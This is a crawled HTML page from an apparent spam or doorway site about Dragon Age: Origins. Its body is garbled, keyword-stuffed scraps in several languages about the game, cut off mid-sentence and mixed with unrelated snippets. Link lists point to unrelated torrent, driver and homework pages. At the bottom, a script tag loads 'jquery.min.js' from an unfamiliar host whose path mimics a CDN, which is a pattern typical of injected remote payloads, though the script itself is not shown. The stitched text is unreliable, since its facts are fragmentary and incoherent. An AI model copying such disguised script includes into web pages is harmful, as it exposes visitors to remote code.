

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-dragon-age-origins-3.html
body_size: 5628
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dragon age origins 3 - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dragon age origins 3</h2>
                            </header>
                            <p>Энтузиасты с очумелыми ручками представили масштабный проект Dragon Age: Total War - модификацию классической Medieval 2: Total War, которая превращает фэнтезийную ролевую игру Bioware в сложную и продуманную. 22 дек 2014 - 44 мин. - Добавлено пользователем Experience GameПрохождение Dragon Age: Origins, игры от создателей Mass Effect, Star Wars: Knights of the Old Republic. Dragon Age: Origins (в русской локализации Dragon Age: Начало) — компьютерная ролевая игра, разработанная канадской студией BioWare и выпущенная компанией Electronic Arts для Windows, Playstation 3, Xbox 360 и macOS в 2009 году. Это первая игра в серии Dragon. 17 май 2017 - 41 мин. - Добавлено пользователем Only DeuceПрохождение Dragon Age: Origins  Всем приятного просмотра =) ОТ МЕНЯ: Привет, сегодня я буду играть в Dragon. 
Dragon Age — это серия компьютерных ролевых игр жанра фентези, разработанная канадской студией BioWare и изданная американской компанией Electronic Arts.Первая игра серии Dragon Age: Origins была выпущена в ноябре 2009 года. 1 сен 2017 - 196 мин. - Добавлено пользователем Павел ВодянойПоддержать стримера - Мой канал в Discord: https://discord.gg/KyNDXhG. Простой тест RTX 2080Ti в Dragon Age: Inquisition от пользователя под ником Super. Маг (Inquisition) · Разбойник (Origins) · Разбойник (Inquisition) · Воин (Origins) · Маг (Origins) · Маг · Воин (Inquisition) · Маг (Dragon Age II). Всего:. 1) Создать ярлык файла daorigins.exe (C:\Program Files\Dragon Age\bin_ship) на рабочий стол.В свойствах ярлыка, в строке "Объект" после кавычек дописать: -enabledeveloperconsole 2) Откройте файл "keybindings.ini" в папке "My Documents\BioWare\Dragon Age\Settings\". Специализации (Origins). Просмотр · История · Обсуждение (1)  +2 к магии. +3 к психической устойчивости  Специализации Dragon Age: Origins. Благодарности:-Спасибо Bioware за Dragon Age 2 & DLC "Клеймо Убийцы". -Спасибо Nexus за моддинг игры. 
. Age: Origins (англ. Dragon Age: Origins Collector's Edition) — специальное издание игры «Dragon Age: Начало» для PC, PlayStation Cкачать rpg игры через торрент на компьютер. Heroes of Might and Magic III: Complete. и разбойников из ветки быстрой стрельбы в игре «Dragon Age: Начало».  Смотрите также: Умения воина (Origins), Умения разбойника (Origins). 
Помогите найти игру! (Если кто знает) Год примерно 2005-2012, жанр квест, приключения. Во время событий Dragon Age: Origins помогала Герою Ферелдена. В одном  Новые подробности Dragon Age III стали известны на Edmonton Comic. 2017-12-19 в 14:53. Есть ещё два, как минимум. Сам их нашёл) 123 12345 Даёт призывы торговцев со скинами. Сейчас бегаю Иллиданом))). . хаос, миру нужны герои. Станьте спасителем Тедаса в игре «Dragon Age: Инквизиция». . Процессор (Intel): четырехъядерный, 3 ГГц. Память: 
Читы к игре Just Cause. Читайте коды и секреты, которые помогут в прохождении игры Just Cause. 19 ноя 2011  Смотри Запись эфира Dragon Age Origins (Часть III) просмотров видео 1645. Запись эфира Dragon Age Origins (Часть III) видео онлайн. Энтузиасты с очумелыми ручками представили масштабный проект Dragon Age: Total War - модификацию. Dragon Age: Origins (в русской локализации Dragon Age: Начало) — компьютерная ролевая игра. Gameplay. Dragon Age: Origins is a role-playing game. The player is a Grey Warden, part of an order of elite fighters, whose task is to defeat the Archdemon Dragon Age: Origins (previously known as Dragon Age) is a single-player third-person high-fantasy role-playing game developed by BioWare. The game was released Dragon Age: Origins un gioco di ruolo sviluppato da Bioware e distribuito da Electronic Arts. Pubblicato il 3 novembre 2009 per PC, XBox 360 e PlayStation. Dragon Age — это серия компьютерных ролевых игр жанра фентези, разработанная канадской. From the makers of Mass Effect comes the dark fantasy epic: You are a Grey Warden, one of the last of a legendary order of guardians. With the return of mankind's. 
Dragon Age: Origins ist ein von BioWare, Edmonton Studio, entwickeltes Computer-Rollenspiel. Es erschien im November 2009 f r Microsoft Windows, PlayStation Простой тест RTX 2080Ti в Dragon Age: Inquisition от пользователя под ником Super. Dragon Age is a dark fantasy role-playing video game series created by Canadian developer BioWare. The first game was Dragon Age: Origins, released The main theme of BioWare's Dragon Age: Origins . Composed by Inon Zur. Lyrics are most probably gibberish. In case someone finds 
The best place to get cheats, codes, cheat codes, walkthrough, guide, FAQ, unlockables, tricks, and secrets for Dragon Age: Origins Dragon Age Wiki is a comprehensive database for the Dragon Age video game series. The wiki is dedicated to collecting all information related to the franchise Dragonage-game.de - Die Community zu Dragon Age: Origins und Awakening, Dragon Age 2 und Inquisition. Mit News, Artikeln, und eigenem Forum. 
Purchase a new copy of Dragon Age: Origins on PC, Xbox 360 or PlayStation 3 and login to Dragon Age: Origins with your EA account to download your exclusive items. Get the latest cheats, codes, unlockables, hints, Easter eggs, glitches, tips, tricks, hacks, downloads, achievements, guides, FAQs, and walkthroughs for Dragon. Storia. Dragon Age venne per la prima volta annunciato nell'Expo E3 del 2004. Il primo gioco, Dragon Age: Origins, venne pubblicato nel novembre del 2009, seguito. Today we are talking to Dan Taylor, a professional level designer who has in the past worked for Eidos, Square Enix, Ubisoft, Rockstar (among others) on games 
Благодарности:-Спасибо Bioware за Dragon Age 2 DLC Клеймо Убийцы  -Спасибо Nexus за моддинг игры. Le fansite de la communaut francophone Dragon Age , la saga rpg de Bioware/EA ! retrouvez toutes les infos sur dragon age 3 , d couvrez des dossiers , des concours. Aides de jeu m di val fantastique : Dragon Age JdR RPG : Quick Start Guide, Guide d'initiation rapide, feuille de personnage, liste de PNJ, liste des stunts. Games: Dragon Age fanfiction archive with over 20,999 stories. Come in to read, write, review, and interact with other. News; Dragon Age 4: everything we know so far about the open secret of a sequel; Dragon Age 4: everything we know so far about the open secret of a sequel. 《드래곤 에이지: 오리진》(Dragon Age: Origins)은 바이오웨어가 제작하고 일렉트로닉 아츠가 배급한 롤플레잉 게임이다. CC Extra Tints Tones v 1.3 Delete the previous folder before copying over v1.3. This is a mod that adds extra skin tones, eye hair colours (listed below) Suivez toutes les derni res news sur l'univers des jeux vid o fra chement servis par nos petits soins. Mises jour, derni res sorties, bons plans : ne ratez. 
Directory: Characters → Earthlings → Earthlings with Saiyan blood → Dragon Team Son Gohan (孫そん悟ご飯はん Son Gohan) is the elder son of the series. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-ks-go-zombi-mod-s-botami.html">Кс го зомби мод с ботами</a></li>
                                <li><a href="kokcx2-zaycev-net-skachat-pesnyu-s-dnem-rozhdeniya.html">Зайцев нет скачать песню с днем рождения</a></li>
                                <li><a href="kokcx2-bednye-lyudi-film-po-dostoevskomu.html">Бедные люди фильм по достоевскому</a></li>
                                <li><a href="kokcx2-chity-dlya-cod-ghosts-multiplayer.html">Читы для cod ghosts multiplayer</a></li>
                                <li><a href="kokcx2-gdz-ekonomika-9-klass-uchebnik-kryuchkova.html">Гдз экономика 9 класс учебник крючкова</a></li>
                                <li><a href="kokcx2-im-europa.html">Im europa</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Dragon Age: Origins - дата выхода, системные требования.</li>
<li>Dragon Age: Origins — Википедия.</li>
<li>Dragon Age (серия игр) — Википедия.</li>
<li>игра Dragon Age 3: Inquisition.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-wifi-driver-lenovo.html">Wifi driver lenovo</a></li>
                                            <li><a href="kokcx2-esupport-undeleteplus-kak-polzovatsya.html">Esupport undeleteplus как пользоваться</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-dmg-60-rukovodstvo-po-ekspluatacii.html">Дмг 60 руководство по эксплуатации</a></li>
                                            <li><a href="kokcx2-moskva-vorkuta-zhd-raspisanie.html">Москва воркута жд расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-acpi-pnpb006-drayver-skachat-besplatno.html">Acpi pnpb006 драйвер скачать бесплатно</a></li>
                                            <li><a href="kokcx2-shema-lecheniya-sumamedom-pri-hlamidioze.html">Схема лечения сумамедом при хламидиозе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pickmeapp-torrent.html">Pickmeapp торрент</a></li>
                                            <li><a href="kokcx2-skachat-filmy-torrent-vosstanie-planety-obezyan-2014.html">Скачать фильмы торрент восстание планеты обезьян 2014</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
